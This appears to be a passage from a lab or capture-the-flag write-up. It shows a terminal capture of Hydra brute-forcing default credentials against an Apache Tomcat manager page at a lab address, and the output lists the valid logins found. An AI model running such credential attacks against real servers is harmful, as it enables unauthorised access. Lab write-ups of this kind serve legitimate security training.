 └─$ hydra -C /usr/share/seclists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt http-get://10.10.10.95:8080/manager/html
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-11 10:41:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting
, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 79 login tries, ~5 tries per task
[DATA] attacking http-get://10.10.10.95:8080/manager/html
[8080][http-get] host: 10.10.10.95   login: admin   password: admin
[8080][http-get] host: 10.10.10.95   login: admin   password: admin
[8080][http-get] host: 10.10.10.95   login: tomcat   password: s3cret
[8080][http-get] host: 10.10.10.95   login: tomcat   password: s3cret
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-11 10:41:23